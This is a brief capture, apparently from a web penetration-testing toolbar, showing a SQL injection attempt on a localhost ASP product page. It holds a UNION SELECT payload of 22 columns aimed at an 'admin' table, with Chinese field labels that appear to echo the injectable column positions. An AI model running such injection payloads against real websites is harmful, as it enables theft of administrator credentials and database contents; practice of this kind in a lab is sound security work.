 Load URL
http://localhost:8001/0/Production/PRODUCT_DETAIL.asp?id=1513  Union Select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
名称: 3
介绍: 15